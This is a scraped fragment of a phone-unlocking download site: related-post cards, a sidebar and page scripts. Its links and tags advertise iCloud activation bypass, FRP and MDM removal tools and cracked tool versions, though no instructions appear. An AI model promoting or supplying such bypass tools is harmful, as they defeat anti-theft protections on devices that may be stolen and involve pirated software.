tag-haafedk-gsm-v3-1 tag-haafedk-gsm-v3-4 tag-haafedk-icloud tag-haafedk-icloud-free tag-haafedk-icloud-free-tool-v3-5 tag-haafedk-icloud-free-v5 tag-haafedk-icloud-remove tag-haafedk-icloud-remove-tool-free tag-haafedk-icloud-remove-tool-free-v1 tag-haafedk-icloud-tool tag-haafedk-icloud-v3 tag-haafedk-icloud- tag-haafedk-latest-version tag-haafedk-register tag-haafedk-server tag-haafedk-tool tag-haafedk-tool-download tag-haafedk-tool-latest-version tag-haafedk-tool-mtk tag-haafedk-tool-v1 tag-haafedk-tool-v3 tag-haafedk-tool-v3-4 tag-haafedk-tools tag-haafedk-unlock-tool tag-haafedk-v-3 tag-haafedk-v2 tag-haafedk-v2-free-download tag-haafedk-v3 tag-haafedk-v3-download tag-haafedk-v3-1 tag-haafedk-v3-1-download tag-haafedk-v3-2-download tag-haafedk-v3-4-download tag-haafedk-v5 tag-haafedk-gam-v3 tag-icloud-bypass-haafedk tag-icloud-haafedk-free-tool tag-latest-gsm-tool tag-mtk-gsm tag-mtk-usb-driver-v1-0-8 tag-samsung-change-csc tag-ultimate-unisoc-module tag-umt-unisoc-0-5-download tag-umt-unisoc-latest tag-umt-unisoc-module tag-unisoc-frp-tool tag-unisoc-frp-tool-free tag-unisoc-frp-tool-free-download tag-unisoc-umt tag-unisoc-unlock-bootloader tag--haafedk-icloud-remove tag--haafedk">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/haafedk-gsm-tool/" title="Haafedk GSM Tool V7.0.0.0 All in One Tools For Repair Unlock Frp">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Haafedk gsm tool v3. 0. 0. 0 all in one tools for repair unlock frp" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2024/07/Haafedk-GSM-Tool-V3.0.0.0-All-in-One-Tools-For-Repair-Unlock-Frp-145x100.png 145w, https://gsmatoztool.com/wp-content/uploads/2024/07/Haafedk-GSM-Tool-V3.0.0.0-All-in-One-Tools-For-Repair-Unlock-Frp-380x260.png 380w, https://gsmatoztool.com/wp-content/uploads/2024/07/Haafedk-GSM-Tool-V3.0.0.0-All-in-One-Tools-For-Repair-Unlock-Frp-634x433.png 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Haafedk gsm tool v7. 0. 0. 0 all in one tools for repair unlock frp 11" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2024/07/Haafedk-GSM-Tool-V3.0.0.0-All-in-One-Tools-For-Repair-Unlock-Frp-145x100.png"><noscript><img width="145" height="100" src="https://gsmatoztool.com/wp-content/uploads/2024/07/Haafedk-GSM-Tool-V3.0.0.0-All-in-One-Tools-For-Repair-Unlock-Frp-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Haafedk gsm tool v3. 0. 0. 0 all in one tools for repair unlock frp" srcset="https://gsmatoztool.com/wp-content/uploads/2024/07/Haafedk-GSM-Tool-V3.0.0.0-All-in-One-Tools-For-Repair-Unlock-Frp-145x100.png 145w, https://gsmatoztool.com/wp-content/uploads/2024/07/Haafedk-GSM-Tool-V3.0.0.0-All-in-One-Tools-For-Repair-Unlock-Frp-380x260.png 380w, https://gsmatoztool.com/wp-content/uploads/2024/07/Haafedk-GSM-Tool-V3.0.0.0-All-in-One-Tools-For-Repair-Unlock-Frp-634x433.png 634w" sizes="(max-width: 145px) 100vw, 145px" title="Haafedk gsm tool v7. 0. 0. 0 all in one tools for repair unlock frp 11"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-free-tool/" class="category-1171">Gsm Free Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-frp-tool/" class="category-1087">Gsm Frp Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/haafedk-gsm-tool/" title="Haafedk GSM Tool V7.0.0.0 All in One Tools For Repair Unlock Frp">Haafedk GSM Tool V7.0.0.0 All in One Tools For Repair...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-6049 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-android-tool category-gsm-free-tool category-gsm-frp-tool tag-best-tool-for-repairing-xiaomi-phones tag-cara-flashing-xiaomi tag-download-all-in-one-frp-unlock-tool-2020-latest-version-free tag-download-kingtool-2-0-pro tag-download-xiaomi-king-tool-for-micloud-unlock-and-flashing tag-download-xiaomi-mi-6-stock-firmware tag-download-xiaomi-mi6-firmware tag-frp-xiaomi-note-5a tag-how-to-buy-credits-xiaomi-king-tool tag-how-to-register-in-xiaomi-king-tol tag-how-to-use-xiaomi-king-tool-for-frp-unlock tag-king-tool-2-9-7-download tag-king-tool-download-latest-crack-2-9-7 tag-king-tool-download-link-2-9-7 tag-king-tool-xiaomi tag-king-tools tag-king-tools-crack tag-mi-frp-remove-tool-download tag-oppo-frp-unlock tag-qualcomm-xiaomi-tool tag-reboot-xiaomi tag-sft-latest-xiaomi-tool tag-tool-unlock-xiaomi tag-tutorial-xiaomi-mi-6-bootloader-unlock tag-unlock-bootloader tag-unlock-tool-xiaomi tag-vivo-frp-unlock tag-vivo-unlock-tft-tool tag-xiami-frp-unlock tag-xiaomi tag-xiaomi-adb-fastboot-tools tag-xiaomi-auth-flash tag-xiaomi-auth-tool tag-xiaomi-efs-backup-and-restore tag-xiaomi-fastboot-to-edl tag-xiaomi-flash tag-xiaomi-flash-tool tag-xiaomi-flashing-tool tag-xiaomi-frp tag-xiaomi-frp-tool tag-xiaomi-frp-unlock-tool tag-xiaomi-king-tool tag-xiaomi-king-tool-credit tag-xiaomi-king-tool-credits tag-xiaomi-king-tool-free-download tag-xiaomi-king-tool-latest-version tag-xiaomi-king-tool-latest-version-free-download-for-windows tag-xiaomi-king-tool-safe-or-not tag-xiaomi-king-tool-update tag-xiaomi-king-tool-v1-5 tag-xiaomi-king-tool-v1-5-free tag-xiaomi-king-tool-v1-5-free-download tag-xiaomi-king-tool-v1-5-latest-version tag-xiaomi-m tag-xiaomi-mi-cloud tag-xiaomi-micloud-unlock tag-xiaomi-mtk-bootloader-unlock-relock-tool tag-xiaomi-pro-tool tag-xiaomi-pro-tool-v1-5 tag-xiaomi-pro-tool-v3-8 tag-xiaomi-screen-lock-unlock tag-xiaomi-service-tool tag-xiaomi-tool tag-xiaomi-tool-full-free-download tag-xiaomi-unlocking">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/xiaomi-king-tool/" title="Xiaomi King Tool Latest Version Free Download FRP, MiCloud, Flash &#038; EFS">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Xiaomi king tool latest version free download frp, micloud, flash &amp; efs" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2022/03/Xiaomi-King-Tool-145x100.jpg 145w, https://gsmatoztool.com/wp-content/uploads/2022/03/Xiaomi-King-Tool-380x260.jpg 380w, https://gsmatoztool.com/wp-content/uploads/2022/03/Xiaomi-King-Tool-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Xiaomi king tool latest version free download frp, micloud, flash &amp; efs 12" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2022/03/Xiaomi-King-Tool-145x100.jpg"><noscript><img width="145" height="100" src="https://gsmatoztool.com/wp-content/uploads/2022/03/Xiaomi-King-Tool-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Xiaomi king tool latest version free download frp, micloud, flash &amp; efs" srcset="https://gsmatoztool.com/wp-content/uploads/2022/03/Xiaomi-King-Tool-145x100.jpg 145w, https://gsmatoztool.com/wp-content/uploads/2022/03/Xiaomi-King-Tool-380x260.jpg 380w, https://gsmatoztool.com/wp-content/uploads/2022/03/Xiaomi-King-Tool-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" title="Xiaomi king tool latest version free download frp, micloud, flash &amp; efs 12"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-free-tool/" class="category-1171">Gsm Free Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-frp-tool/" class="category-1087">Gsm Frp Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/xiaomi-king-tool/" title="Xiaomi King Tool Latest Version Free Download FRP, MiCloud, Flash &#038; EFS">Xiaomi King Tool Latest Version Free Download FRP...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					
	<section class="main-box mbt-border-top author-box">

		<h3 class="main-box-title">About the author</h3>

		<div class="main-box-inside">

		<div class="data-image">
			<img alt="Avatar of rshoaibm2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20112%20112'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=224&#038;d=mm&#038;r=g 2x" class="avatar avatar-112 photo" height="112" width="112" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=112&#038;d=mm&#038;r=g"><noscript><img alt="Avatar of rshoaibm2" src="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=112&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=224&#038;d=mm&#038;r=g 2x" class="avatar avatar-112 photo" height="112" width="112" decoding="async"></noscript>		</div>
		
		<div class="data-content">
			<h4 class="author-title">Rshoaibm2</h4>
			<div class="data-entry-content">
							</div>
		</div>

		</div>

		<div class="vce-content-outside">
			<div class="data-links">
					<a href="https://gsmatoztool.com/author/rshoaibm2/" class="vce-author-link vce-button">View all posts</a>
			</div>
			<div class="vce-author-links">
				 <a href="https://gsmatoztool.com" target="_blank" class="fa fa-link vce-author-website"></a>							
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
									
			</div>
		</div>

	</section>

		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool/#respond" style="display:none;">X</a></small></h3><p class="must-log-in">You must be <a href="https://gsmatoztool.com/wp-login.php?redirect_to=https%3A%2F%2Fgsmatoztool.com%2Fkyaw-swar-mobile-service-oppovivohuawei-and-xiaomi-tool%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-10" class="widget widget_search"><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="custom_html-24" class="widget_text vce-no-padding widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TOOL RENT AVAILABLE – HD Ad with WhatsApp Click -->
<div style="width:100%; max-width:728px; margin:0 auto;">
  <a href="https://api.whatsapp.com/send/?phone=923002947655&text&type=phone_number&app_absent=0" 
     target="_blank" 
     rel="noopener">
    <img width="1080" height="1080" 
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" 
      alt="Tool Rent Available – WhatsApp Contact" 
      style="display:block; width:100%; height:auto; border:0;"
    data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2025/11/TOOL-RENT-AVAILABLE.jpg" ><noscript><img width="1080" height="1080" 
      src="https://gsmatoztool.com/wp-content/uploads/2025/11/TOOL-RENT-AVAILABLE.jpg" 
      alt="Tool Rent Available – WhatsApp Contact" 
      style="display:block; width:100%; height:auto; border:0;"
    ></noscript>
  </a>
</div>
</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://gsmatoztool.com/frpfile-activator-a12-tool/">Frpfile Activator A12 + Tool Bypass Hello Screen iPhone</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/ks-tool/">KS Tool V4.3 Unlocking and Flashing Tool For Smart Phones</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/ibypasser/">IBypasser A12+ V1.1 Bypass iCloud on iPhone XR to iPhone 17</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/umt-qcfire-tool/">UMT QCFire Tool v12.8 Latest Setup Free Download</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/mdm-fix-tool/">MDM Fix Tool v1.0.9.4 Remove MDM / KG / IT Admin Tool</a>
									</li>
					</ul>

		</div><div class="vce-sticky"><div id="custom_html-23" class="widget_text vce-no-padding widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
      if (typeof atAsyncOptions !== 'object') var atAsyncOptions = [];
      atAsyncOptions.push({
          'key': 'd87a1f897c922bfd41b2d472abf984f0',
          'format': 'js',
          'async': true,
          'container': 'atContainer-d87a1f897c922bfd41b2d472abf984f0',
          'params' : {}
      });
      var script = document.createElement('script');
      script.type = "text/javascript";
      script.async = true;
      script.src = 'http' + (location.protocol === 'https:' ? 's' : '') + '://internattachment.com/d87a1f897c922bfd41b2d472abf984f0/invoke.js';
      document.getElementsByTagName('head')[0].appendChild(script);
  </script>

  <div id="atContainer-d87a1f897c922bfd41b2d472abf984f0"></div></div></div></div>	</aside>

</div>




	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>© Copyright 2024, All Rights Reserved | GSM ATOZ TOOL</p>						</div>
					
											<div class="vce-wrap-right">
								
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accounts.google.com/gsi/client" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://gsmatoztool.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'G-JBXJCZX8P6',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gsmatoztool.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=830" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gsmatoztool.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://gsmatoztool.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://gsmatoztool.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gsmatoztool.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764271622" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://gsmatoztool.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gsmatoztool.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
